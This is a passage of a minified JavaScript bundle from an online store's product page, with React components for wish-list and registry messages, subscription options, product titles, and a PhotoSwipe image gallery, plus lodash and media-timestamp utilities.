1"},n().createElement("path",{d:"M26.91,0H5.76A5.76,5.76,0,0,0,0,5.76v37.7a5.76,5.76,0,0,0,5.76,5.76H26.91a5.76,5.76,0,0,0,5.76-5.76V5.76A5.76,5.76,0,0,0,26.91,0Zm-17,3.42H22.78a.62.62,0,0,1,0,1.25H9.88a.62.62,0,0,1,0-1.25ZM16.33,47A1.67,1.67,0,1,1,18,45.37,1.67,1.67,0,0,1,16.33,47Zm12.94-5.56H3.39V7.74H29.27Z"})))))):"")}}const o=r},9748:(e,t,i)=>{"use strict";i.d(t,{A:()=>r});var s=i(79998),n=i.n(s);class a extends n().Component{constructor(e){super(e),this.state={}}render(){return n().createElement("div",{id:"dds-stylitics-widget"},n().createElement("h2",{className:"relative",id:"dds-stylitics-widget-title",style:{display:"none"}},n().createElement("span",null,"How to Style It")),n().createElement("div",{id:"dds-stylitics-widget-container"}),n().createElement("div",{className:"stylitics-qv hidden","data-modal-body":"QuickView","data-modal-title":"Quick View","data-target":".modal-quickview","data-toggle":"modal"}))}}const r=a},68650:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});i(81454),i(62953);var s=i(79998),n=i.n(s);const a=e=>{const[t,i]=(0,s.useState)([]),a=t=>{var i=document.querySelector(`#subscription-section select#subFrequencySelect__${e.contentData.partNumber}`);if("subscribe"==t){for(var s=i.options,n=0;n<s.length;n++){var a=s[n];""==a.value&&i.removeChild(a)}i.disabled=!1}else i.appendChild(new Option("Select Frequency","")),i.value="",i.disabled=!0;e.passedFunctions.updateSubscriptionFrequency(i.value)};return(0,s.useEffect)((()=>{var t=e.passedAppFunctions.wasParms.subscriptionFreq;void 0!=t&&i(t.split(","));var s=document.querySelector("input[name=subFrequencyRadio][value='once']");void 0!=s&&(s.checked=!0)}),[]),"true"!==e.passedAppFunctions.wasParms.subscriptionsEnabled?null:n().createElement("div",{className:"m-10 hide-when-international",id:"subscription-section"},n().createElement("div",{className:"form-group "},n().createElement("div",{className:"custom-control custom-radio"},n().createElement("input",{type:"radio",id:"subFrequencyRadio__"+e.contentData.partNumber+"__once",name:"subFrequencyRadio",className:"custom-control-input",value:"once",defaultChecked:!0,onClick:e=>a(e.target.value)}),n().createElement("label",{className:"custom-control-label",htmlFor:"subFrequencyRadio__"+e.contentData.partNumber+"__once"},"ONE TIME PURCHASE")),n().createElement("div",{className:"custom-control custom-radio"},n().createElement("input",{type:"radio",id:"subFrequencyRadio__"+e.contentData.partNumber+"__subscribe",name:"subFrequencyRadio",className:"custom-control-input",value:"subscribe",onClick:e=>a(e.target.value)}),n().createElement("label",{className:"custom-control-label",htmlFor:"subFrequencyRadio__"+e.contentData.partNumber+"__subscribe"},"SUBSCRIBE")),n().createElement("div",null,n().createElement("select",{className:"form-control",id:"subFrequencySelect__"+e.contentData.partNumber,name:"subFrequencySelect",disabled:"disabled",onChange:t=>e.passedFunctions.updateSubscriptionFrequency(t.target.value)},n().createElement("option",{value:""},"Select Frequency"),t.map(((e,t)=>n().createElement("option",{key:t,value:e},"Every ",e," Days")))))))}},90166:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var s=i(79998),n=i.n(s),a=i(57375);class r extends n().Component{constructor(e){super(e),this.state={slimFactorFix:!1}}componentDidMount(){this.setState({slimFactorFix:"expb"===this.props.passedAppFunctions.getFeatureFlagVariation("slimFactorFix")})}render(){var e=this.props.contentData,t=e.brandNameForTitle,i=e.productName||"",s=e.brandUrl,r=e.navState,o=e.productLayout.indexOf("Quick")>-1;return this.state.slimFactorFix&&this.props.contentData.productName.indexOf("Slim Factor")>-1&&(t="Slim Factor",!0),this.props.isBundle?n().createElement("h2",{className:"product__title m-b-10"},n().createElement("span",{className:"product__title--brand m-b-10"},n().createElement(a.Link,{to:s},t)),n().createElement("span",{className:"product__title--desc m-b-10"},i.split("#double;").join('"').split("&trade;").join("\u2122"))):o?n().createElement("h2",{className:"product__title m-b-10"},n().createElement("span",{className:"product__title--brand m-b-10"},n().createElement(a.Link,{to:s},t)),n().createElement("span",{className:"product__title--desc m-b-10"},n().createElement(a.Link,{to:{productTitleUrl:r,state:{fromQv:!0}}},i.split("#double;").join('"').split("&trade;").join("\u2122")))):n().createElement("h1",{className:"product__title m-b-10"},n().createElement("span",{className:"product__title--brand m-b-10"},n().createElement(a.Link,{to:s},t)),n().createElement("span",{className:"product__title--desc m-b-10"},i.split("#double;").join('"').split("&trade;").join("\u2122")))}}},15786:(e,t,i)=>{"use strict";i.d(t,{N:()=>f});var s=i(16280),n=i.n(s),a=i(62953),r=i.n(a),o=i(79998),l=i.n(o),c=i(99089),d=i(28458),u=i.n(d);function h(e,t,i){return(t=p(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function p(e){var t=m(e,"string");return"symbol"==typeof t?t:t+""}function m(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}const g=u()({resolved:{},chunkName:()=>"pickRegistryModal",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!i.m[t]},importAsync:()=>i.e("pickRegistryModal").then(i.bind(i,2847)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return i(t)},resolve(){return 2847}});class f extends l().Component{constructor(e){super(e),h(this,"componentDidUpdate",(()=>{window.Modernizr&&Modernizr.sessionstorage&&location.href.indexOf("krypto")>-1&&sessionStorage.getItem("wlAttempt")&&this.props.passedFunctions.parentState.wlResponse&&(sessionStorage.removeItem("wlAttempt"),$("html, body").animate({scrollTop:$(".wishListMessage").offset().top-500},800)),this.closeMessages(),$(".wishListMessage.success").length>0&&$(".ReactModal__Overlay").length>0&&$(".ReactModal__Overlay, .qv-scrollable ").scrollTop($(".ReactModal__Overlay")[0].scrollHeight)})),h(this,"closeMessages",(()=>{2==this.state.clicksToClose&&(this.props.passedFunctions.closeWishListMessage(),this.setState({clicksToClose:0,showAlertMessage:!0,showSuccessMessage:!0}))})),h(this,"closeAlertMessage",(()=>{this.setState({clicksToClose:this.state.clicksToClose+1,showAlertMessage:!1})})),h(this,"closeSuccessMessage",(()=>{"LQTY"==this.props.passedFunctions.parentState.wlResponse.wlInventoryStatus||"QTY2"==this.props.passedFunctions.parentState.wlResponse.wlInventoryStatus||"QTY3"==this.props.passedFunctions.parentState.wlResponse.wlInventoryStatus?this.setState({clicksToClose:this.state.clicksToClose+1,showSuccessMessage:!1}):this.props.passedFunctions.closeWishListMessage()})),this.state={clicksToClose:0,showAlertMessage:!0,showSuccessMessage:!0}}render(){return l().createElement(l().Fragment,null,this.props.passedFunctions.parentState.wlResponse&&this.props.passedFunctions.parentState.wlResponse.fromMFB?l().createElement(l().Fragment,null,this.props.passedFunctions.parentState.wlResponse.JSON.status&&"noChanges"!=this.props.passedFunctions.parentState.wlResponse.JSON.status[0]?l().createElement(l().Fragment,null,"add"==this.props.passedFunctions.parentState.wlResponse.JSON.status[0]?l().createElement("div",{className:"wishListMessage success"},l().createElement("button",{type:"button",className:"close closeWishListMessage",onClick:this.props.passedFunctions.closeWishListMessage},l().createElement(c.k$,null)),"Great! This brand has been added. ",l().createElement("br",null),l().createElement("a",{className:"wlLink",href:"/my-preferences"},"Click here")," ","to manage your preferred brands."):l().createElement(l().Fragment,null,"remove"==this.props.passedFunctions.parentState.wlResponse.JSON.status[0]?l().createElement("div",{className:"wishListMessage success"},l().createElement("button",{type:"button",className:"close closeWishListMessage",onClick:this.props.passedFunctions.closeWishListMessage},l().createElement(c.k$,null)),"This brand has been removed. ",l().createElement("br",null),l().createElement("a",{className:"wlLink",href:"/my-preferences"},"Click here")," ","to manage your preferred brands."):l().createElement("div",{className:"wishListMessage alert"},l().createElement("button",{type:"button",className:"close closeWishListMessage",onClick:this.props.passedFunctions.closeWishListMessage},l().createElement(c.k$,null)),"The max number of brands have been selected. ",l().createElement("br",null),l().createElement("a",{className:"wlLinkAlert",href:"/my-preferences"},"Click here")," ","to manage your preferred brands."))):""):l().createElement(l().Fragment,null,!this.props.passedFunctions.parentState.wlResponse||this.props.passedFunctions.parentState.wlResponse.registryAdd||this.props.passedFunctions.parentState.wlResponse.error?l().createElement(l().Fragment,null,this.props.passedFunctions.parentState.wlResponse&&this.props.passedFunctions.parentState.wlResponse.error?l().createElement("div",{className:"wishListMessage alert"},l().createElement("button",{className:"close closeWishListAlertMessage btn-tertiary",onClick:this.props.passedFunctions.closeWishListMessage,type:"button"},l().createElement(c.k$,null)),this.props.passedFunctions.parentState.wlResponse.error):"",this.props.passedFunctions.parentState.wlResponse&&this.props.passedFunctions.parentState.wlResponse.registryResponse&&!this.props.passedFunctions.parentState.wlResponse.error?l().createElement("div",{className:"wishListMessage success"},l().createElement("button",{className:"close closeWishListAlertMessage btn-tertiary",onClick:this.props.passedFunctions.closeWishListMessage,type:"button"},l().createElement(c.k$,null)),"This item was added to your registry.",l().createElement("br",null)," ",l().createElement("a",{className:"wlLink",href:this.props.passedFunctions.parentState.wlResponse.manageRegistryURL},"Click here")," ","to manage your registry"):"",this.props.passedFunctions.parentState.wlResponse&&this.props.passedFunctions.parentState.wlResponse.modalType&&"PickRegistryModal"==this.props.passedFunctions.parentState.wlResponse.modalType?l().createElement(g,{passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions,modalInfo:this.props.passedFunctions.parentState.wlResponse,ajaxAddToRegistry:this.props.passedFunctions.ajaxAddToRegistry,handleCloseModal:this.props.passedFunctions.closeWishListMessage}):""):l().createElement(l().Fragment,null,this.props.passedFunctions.parentState.wlResponse?l().createElement(l().Fragment,null,"success"==this.props.passedFunctions.parentState.wlResponse.result?l().createElement(l().Fragment,null,l().createElement("div",{className:"wishListMessage success "+(this.state.showSuccessMessage?"":"hidden")},l().createElement("button",{type:"button",className:"close closeWishListMessage",onClick:this.closeSuccessMessage},l().createElement(c.k$,null)),"This item was added to your wish list. ",l().createElement("br",null),l().createElement("a",{className:"wlLink",href:"/webapp/wcs/stores/servlet/InterestItemDisplay?storeId=301&catalogId=301&langId=-1&orderId=."},"Click here")," ","to view your wish list."),"LQTY"==this.props.passedFunctions.parentState.wlResponse.wlInventoryStatus?l().createElement("div",{className:"wishListMessage alert "+(this.state.showAlertMessage?"":"hidden")},l().createElement("button",{type:"button",className:"close closeWishListAlertMessage",onClick:this.closeAlertMessage},l().createElement(c.k$,null)),"There is only 1 left! ",l().createElement("br",null),l().createElement("a",{className:"wlLinkAlert",href:`/webapp/wcs/stores/servlet/InterestItemDelete?catEntryId=${this.props.passedFunctions.parentState.wlResponse.wlCatentryToAdd}&storeId=301&catalogId=301&langId=-1&calculationUsageId=-1&calculationUsageId=-2&quantity=1&errorViewName=OrderItemDisplayView&URL=OrderItemAdd%3Fak%3Dn%26URL%3DOrderItemDisplay%26addFromCart%3Dtrue%26catEntryId%3D${this.props.passedFunctions.parentState.wlResponse.wlCatentryToAdd}%26field2%3D${this.props.passedFunctions.parentState.wlResponse.field3}%26storeId%3D301%26catalogId%3D301%26langId%3D-1`},"Click here")," ","to add it to your bag."):"","QTY2"==this.props.passedFunctions.parentState.wlResponse.wlInventoryStatus?l().createElement("div",{className:"wishListMessage alert "+(this.state.showAlertMessage?"":"hidden")},l().createElement("button",{type:"button",className:"close closeWishListAlertMessage",onClick:this.closeAlertMessage},l().createElement(c.k$,null)),"There are only 2 left! ",l().createElement("br",null),l().createElement("a",{className:"wlLinkAlert",href:`/webapp/wcs/stores/servlet/InterestItemDelete?catEntryId=${this.props.passedFunctions.parentState.wlResponse.wlCatentryToAdd}&storeId=301&catalogId=301&langId=-1&calculationUsageId=-1&calculationUsageId=-2&quantity=1&errorViewName=OrderItemDisplayView&URL=OrderItemAdd%3Fak%3Dn%26URL%3DOrderItemDisplay%26addFromCart%3Dtrue%26catEntryId%3D${this.props.passedFunctions.parentState.wlResponse.wlCatentryToAdd}%26field2%3D${this.props.passedFunctions.parentState.wlResponse.field3}%26storeId%3D301%26catalogId%3D301%26langId%3D-1`},"Click here")," ","to add it to your bag."):"","QTY3"==this.props.passedFunctions.parentState.wlResponse.wlInventoryStatus?l().createElement("div",{className:"wishListMessage alert "+(this.state.showAlertMessage?"":"hidden")},l().createElement("button",{type:"button",className:"close closeWishListAlertMessage",onClick:this.closeAlertMessage},l().createElement(c.k$,null)),"There are only 3 left! ",l().createElement("br",null),l().createElement("a",{className:"wlLinkAlert",href:`/webapp/wcs/stores/servlet/InterestItemDelete?catEntryId=${this.props.passedFunctions.parentState.wlResponse.wlCatentryToAdd}&storeId=301&catalogId=301&langId=-1&calculationUsageId=-1&calculationUsageId=-2&quantity=1&errorViewName=OrderItemDisplayView&URL=OrderItemAdd%3Fak%3Dn%26URL%3DOrderItemDisplay%26addFromCart%3Dtrue%26catEntryId%3D${this.props.passedFunctions.parentState.wlResponse.wlCatentryToAdd}%26field2%3D${this.props.passedFunctions.parentState.wlResponse.field3}%26storeId%3D301%26catalogId%3D301%26langId%3D-1`},"Click here")," ","to add it to your bag."):""):l().createElement(l().Fragment,null,"true"==this.props.passedFunctions.parentState.wlResponse.wishlistLimitReached?l().createElement("div",{className:"wishListMessage alert"},l().createElement("button",{type:"button",className:"close closeWishListAlertMessage",onClick:this.props.passedFunctions.closeWishListMessage},l().createElement(c.k$,null)),"You have reached the limit of items in your wishlist. ",l().createElement("br",null),l().createElement("a",{className:"wlLinkAlert",href:"/webapp/wcs/stores/servlet/InterestItemDisplay?storeId=301&catalogId=301&langId=-1&orderId=."},"Click here")," ","to view your wish list."):l().createElement("div",{className:"wishListMessage alert"},l().createElement("button",{type:"button",className:"close closeWishListAlertMessage",onClick:this.props.passedFunctions.closeWishListMessage},l().createElement(c.k$,null)),"There was an error adding this item to your wish list. Please try again later."))):"")))}}},15334:(e,t,i)=>{"use strict";i.d(t,{m:()=>n});let s=null;function n(e){var t,i;if("undefined"===typeof window)return!1;if("undefined"===typeof window.optiUser)return!1;const n=window.optiUser.decide("lookletvideo",["DISABLE_DECISION_EVENT"]),a=((null===n||void 0===n||null===(t=n.variables)||void 0===t?void 0:t.products)||{})[e];return a&&(s!==e&&(window.optiUser.decide("lookletvideo"),s=e),"expb"===(null===n||void 0===n?void 0:n.variationKey))?{...a,onShow(){window.optiUser.trackEvent("showlookletvideo",a)}}:(s=e,(null===(i=window)||void 0===i||null===(i=i.mockedProducts)||void 0===i?void 0:i[e])||!1)}},49697:(e,t,i)=>{var s,n="undefined"!==typeof i.g?i.g:"undefined"!==typeof window?window:{},a=i(80542);"undefined"!==typeof document?s=document:(s=n["__GLOBAL_DOCUMENT_CACHE@4"])||(s=n["__GLOBAL_DOCUMENT_CACHE@4"]=a),e.exports=s},89840:(e,t,i)=>{var s;s="undefined"!==typeof window?window:"undefined"!==typeof i.g?i.g:"undefined"!==typeof self?self:{},e.exports=s},37056:e=>{e.exports=function(e){if(!e)return!1;var i=t.call(e);return"[object Function]"===i||"function"===typeof e&&"[object RegExp]"!==i||"undefined"!==typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)};var t=Object.prototype.toString},91863:(e,t,i)=>{var s=9007199254740991,n="[object Arguments]",a="[object Function]",r="[object GeneratorFunction]",o="[object Symbol]",l="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")();function u(e,t){for(var i=-1,s=t.length,n=e.length;++i<s;)e[n+i]=t[i];return e}var h=Object.prototype,p=h.hasOwnProperty,m=h.toString,g=d.Symbol,f=h.propertyIsEnumerable,y=g?g.isConcatSpreadable:void 0,v=Math.max;function b(e,t,i,s,n){var a=-1,r=e.length;for(i||(i=_),n||(n=[]);++a<r;){var o=e[a];t>0&&i(o)?t>1?b(o,t-1,i,s,n):u(n,o):s||(n[n.length]=o)}return n}function _(e){return S(e)||function(e){return function(e){return w(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=s}(e.length)&&!function(e){var t=function(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}(e)?m.call(e):"";return t==a||t==r}(e)}(e)}(e)&&p.call(e,"callee")&&(!f.call(e,"callee")||m.call(e)==n)}(e)||!!(y&&e&&e[y])}function T(e){if("string"==typeof e||function(e){return"symbol"==typeof e||w(e)&&m.call(e)==o}(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}var S=Array.isArray;function w(e){return!!e&&"object"==typeof e}var E,C,I=(E=function(e,t){return null==e?{}:function(e,t){return function(e,t,i){for(var s=-1,n=t.length,a={};++s<n;){var r=t[s],o=e[r];i(o,r)&&(a[r]=o)}return a}(e=Object(e),t,(function(t,i){return i in e}))}(e,function(e,t){for(var i=-1,s=e?e.length:0,n=Array(s);++i<s;)n[i]=t(e[i],i,e);return n}(b(t,1),T))},C=v(void 0===C?E.length-1:C,0),function(){for(var e=arguments,t=-1,i=v(e.length-C,0),s=Array(i);++t<i;)s[t]=e[C+t];t=-1;for(var n=Array(C+1);++t<C;)n[t]=e[t];return n[C]=s,function(e,t,i){switch(i.length){case 0:return e.call(t);case 1:return e.call(t,i[0]);case 2:return e.call(t,i[0],i[1]);case 3:return e.call(t,i[0],i[1],i[2])}return e.apply(t,i)}(E,this,n)});e.exports=I},91033:e=>{e.exports=function(e,t,i){switch(i.length){case 0:return e.call(t);case 1:return e.call(t,i[0]);case 2:return e.call(t,i[0],i[1]);case 3:return e.call(t,i[0],i[1],i[2])}return e.apply(t,i)}},34932:e=>{e.exports=function(e,t){for(var i=-1,s=null==e?0:e.length,n=Array(s);++i<s;)n[i]=t(e[i],i,e);return n}},47237:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},69302:(e,t,i)=>{var s=i(83488),n=i(56757),a=i(32865);e.exports=function(e,t){return a(n(e,t,s),e+"")}},19570:(e,t,i)=>{var s=i(37334),n=i(93243),a=i(83488),r=n?function(e,t){return n(e,"toString",{configurable:!0,enumerable:!1,value:s(t),writable:!0})}:a;e.exports=r},56757:(e,t,i)=>{var s=i(91033),n=Math.max;e.exports=function(e,t,i){return t=n(void 0===t?e.length-1:t,0),function(){for(var a=arguments,r=-1,o=n(a.length-t,0),l=Array(o);++r<o;)l[r]=a[t+r];r=-1;for(var c=Array(t+1);++r<t;)c[r]=a[r];return c[t]=i(l),s(e,this,c)}}},32865:(e,t,i)=>{var s=i(19570),n=i(51811)(s);e.exports=n},51811:e=>{var t=Date.now;e.exports=function(e){var i=0,s=0;return function(){var n=t(),a=16-(n-s);if(s=n,a>0){if(++i>=800)return arguments[0]}else i=0;return e.apply(void 0,arguments)}}},37334:e=>{e.exports=function(e){return function(){return e}}},83488:e=>{e.exports=function(e){return e}},83693:(e,t,i)=>{var s=i(64894),n=i(40346);e.exports=function(e){return n(e)&&s(e)}},18330:(e,t,i)=>{var s=i(79770),n=i(34932),a=i(47237),r=i(78096),o=i(83693),l=Math.max;e.exports=function(e){if(!e||!e.length)return[];var t=0;return e=s(e,(function(e){if(o(e))return t=l(e.length,t),!0})),r(t,(function(t){return n(e,a(t))}))}},33974:(e,t,i)=>{var s=i(91033),n=i(34932),a=i(18330);e.exports=function(e,t){if(!e||!e.length)return[];var i=a(e);return null==t?i:n(i,(function(e){return s(t,void 0,e)}))}},30307:(e,t,i)=>{var s=i(69302),n=i(33974),a=s((function(e){var t=e.length,i=t>1?e[t-1]:void 0;return i="function"==typeof i?(e.pop(),i):void 0,n(e,i)}));e.exports=a},98962:(e,t,i)=>{var s=i(43626).getUint64;e.exports=function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength),i={version:e[0],flags:new Uint8Array(e.subarray(1,4)),references:[],referenceId:t.getUint32(4),timescale:t.getUint32(8)},n=12;0===i.version?(i.earliestPresentationTime=t.getUint32(n),i.firstOffset=t.getUint32(n+4),n+=8):(i.earliestPresentationTime=s(e.subarray(n)),i.firstOffset=s(e.subarray(n+8)),n+=16),n+=2;var a=t.getUint16(n);for(n+=2;a>0;n+=12,a--)i.references.push({referenceType:(128&e[n])>>>7,referencedSize:2147483647&t.getUint32(n),subsegmentDuration:t.getUint32(n+4),startsWithSap:!!(128&e[n+8]),sapType:(112&e[n+8])>>>4,sapDeltaTime:268435455&t.getUint32(n+8)});return i}},79622:e=>{var t,i,s,n,a,r,o,l=9e4;t=function(e){return e*l},i=function(e,t){return e*t},s=function(e){return e/l},n=function(e,t){return e/t},a=function(e,i){return t(n(e,i))},r=function(e,t){return i(s(e),t)},o=function(e,t,i){return s(i?e:e-t)},e.exports={ONE_SECOND_IN_TS:l,secondsToVideoTs:t,secondsToAudioTs:i,videoTsToSeconds:s,audioTsToSeconds:n,audioTsToVideoTs:a,videoTsToAudioTs:r,metadataTsToSeconds:o}},43626:e=>{var t=Math.pow(2,32);e.exports={getUint64:function(e){var i,s=new DataView(e.buffer,e.byteOffset,e.byteLength);return s.getBigUint64?(i=s.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(i):i:s.getUint32(0)*t+s.getUint32(4)},MAX_UINT32:t}},30335:(e,t,i)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,i,s){return i&&e(t.prototype,i),s&&e(t,s),t}}(),n=d(i(79998)),a=d(i(5556)),r=d(i(63696)),o=d(i(50723)),l=d(i(46942)),c=d(i(73476));function d(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var h=function(e){function t(){var e,i,s;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=arguments.length,a=Array(n),r=0;r<n;r++)a[r]=arguments[r];return i=s=u(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(a))),p.call(s),u(s,i)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),s(t,[{key:"render",value:function(){var e=this,t=this.props.id,i=this.props.className;return i=(0,l.default)(["pswp",i]).trim(),n.default.createElement("div",{id:t,className:i,tabIndex:"-1",role:"dialog","aria-hidden":"true",ref:function(t){e.pswpElement=t}},n.default.createElement("div",{className:"pswp__bg"}),n.default.createElement("div",{className:"pswp__scroll-wrap"},n.default.createElement("div",{className:"pswp__container"},n.default.createElement("div",{className:"pswp__item"}),n.default.createElement("div",{className:"pswp__item"}),n.default.createElement("div",{className:"pswp__item"})),n.default.createElement("div",{className:"pswp__ui pswp__ui--hidden"},n.default.createElement("div",{className:"pswp__top-bar"},n.default.createElement("div",{className:"pswp__counter"}),n.default.createElement("button",{className:"pswp__button pswp__button--close",title:"Close (Esc)"}),n.default.createElement("button",{className:"pswp__button pswp__button--share",title:"Share"}),n.default.createElement("button",{className:"pswp__button pswp__button--fs",title:"Toggle fullscreen"}),n.default.createElement("button",{className:"pswp__button pswp__button--zoom",title:"Zoom in/out"}),n.default.createElement("div",{className:"pswp__preloader"},n.default.createElement("div",{className:"pswp__preloader__icn"},n.default.createElement("div",{className:"pswp__preloader__cut"},n.default.createElement("div",{className:"pswp__preloader__donut"}))))),n.default.createElement("div",{className:"pswp__share-modal pswp__share-modal--hidden pswp__single-tap"},n.default.createElement("div",{className:"pswp__share-tooltip"})),n.default.createElement("button",{className:"pswp__button pswp__button--arrow--left",title:"Previous (arrow left)"}),n.default.createElement("button",{className:"pswp__button pswp__button--arrow--right",title:"Next (arrow right)"}),n.default.createElement("div",{className:"pswp__caption"},n.default.createElement("div",{className:"pswp__caption__center"})))))}}]),t}(n.default.Component);h.propTypes={isOpen:a.default.bool.isRequired,items:a.default.array.isRequired,options:a.default.object,onClose:a.default.func,id:a.default.string,className:a.default.string},h.defaultProps={options:{},onClose:function(){},id:"",className:""};var p=function(){var e=this;this.state={isOpen:this.props.isOpen},this.componentDidMount=function(){e.state.isOpen&&e.openPhotoSwipe(e.props)},this.componentWillReceiveProps=function(t){var i=e.state.isOpen;t.isOpen?i?e.updateItems(t.items):e.openPhotoSwipe(t):i&&e.closePhotoSwipe()},this.componentWillUnmount=function(){e.closePhotoSwipe()},this.openPhotoSwipe=function(t){var i=t.items,s=t.options,n=e.pswpElement;e.photoSwipe=new r.default(n,o.default,i,s),c.default.forEach((function(i){var s=t[i];if(s||"destroy"===i){var n=e;e.photoSwipe.listen(i,(function(){if(s){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];t.unshift(this),s.apply(void 0,t)}"destroy"===i&&n.handleClose()}))}})),e.setState({isOpen:!0},(function(){e.photoSwipe.init()}))},this.updateItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];e.photoSwipe.items.length=0,t.forEach((function(t){e.photoSwipe.items.push(t)})),e.photoSwipe.invalidateCurrItems(),e.photoSwipe.updateSize(!0)},this.closePhotoSwipe=function(){e.photoSwipe&&e.photoSwipe.close()},this.handleClose=function(){var t=e.props.onClose;e.setState({isOpen:!1},(function(){t&&t()}))}};t.default=h,e.exports=t.default},27681:(e,t,i)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},n=function(){function e(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,i,s){return i&&e(t.prototype,i),s&&e(t,s),t}}(),a=u(i(79998)),r=u(i(5556)),o=u(i(46942)),l=u(i(91863)),c=u(i(30335)),d=u(i(73476));function u(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var p=function(e){function t(){var e,i,s;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=arguments.length,a=Array(n),r=0;r<n;r++)a[r]=arguments[r];return i=s=h(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(a))),s.state={isOpen:s.props.isOpen,options:s.props.options},s.componentWillReceiveProps=function(e){var t=s.state.isOpen;e.isOpen?t||s.setState({isOpen:!0}):t&&s.setState({isOpen:!1})},s.showPhotoSwipe=function(e){return function(t){t.preventDefault();var i=s.state.options;i.index=e,i.getThumbBoundsFn=i.getThumbBoundsFn||function(e){var t=s.thumbnails[e].getElementsByTagName("img")[0],i=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}},s.setState({isOpen:!0,options:i})}},s.handleClose=function(){s.setState({isOpen:!1}),s.props.onClose()},h(s,i)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),n(t,[{key:"render",value:function(){var e=this,t=this.props,i=t.id,n=t.items,r=t.thumbnailContent,u=function(e,t){var i={};for(var s in e)t.indexOf(s)>=0||Object.prototype.hasOwnProperty.call(e,s)&&(i[s]=e[s]);return i}(t,["id","items","thumbnailContent"]),h=this.props.className;h=(0,o.default)(["pswp-gallery",h]).trim();var p=(0,l.default)(u,d.default),m=this.state,g=m.isOpen,f=m.options;return a.default.createElement("div",{id:i,className:h},a.default.createElement("div",{className:"pswp-thumbnails"},n.map((function(t,i){return a.default.createElement("div",{key:i,ref:function(t){e.thumbnails=e.thumbnails||[],e.thumbnails[i]=t},className:"pswp-thumbnail",onClick:e.showPhotoSwipe(i)},r(t))}))),a.default.createElement(c.default,s({},p,{isOpen:g,items:n,options:f,onClose:this.handleClose})))}}]),t}(a.default.Component);p.propTypes={items:r.default.array.isRequired,options:r.default.object,thumbnailContent:r.default.func,id:r.default.string,className:r.default.string,isOpen:r.default.bool,onClose:r.default.func},p.defaultProps={options:{},thumbnailContent:function(e){return a.default.createElement("img",{src:e.src,width:"100",height:"100",alt:""})},id:"",className:"",isOpen:!1,onClose:function(){}},t.default=p,e.exports=t.default},73476:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["beforeChange","afterChange","imageLoadComplete","resize","gettingData","mouseUsed","initialZoomIn","initialZoomInEnd","initialZoomOut","initialZoomOutEnd","parseVerticalMargin","close","unbindEvents","destroy","updateScrollOffset","preventDragEvent","shareLinkClick"],e.exports=t.default},9801:(e,t,i)=>{"use strict";t.nM=void 0;var s=a(i(30335)),n=a(i(27681));function a(e){return e&&e.__esModule?e:{default:e}}s.default,t.nM=s.default,n.default},50723:function(e,t,i){var s,n;void 0===(n="function"===typeof(s=function(){"use strict";return function(e,t){var i,s,n,a,r,o,l,c,d,u,h,p,m,g,f,y,v,b,_=this,T=!1,S=!0,w=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return 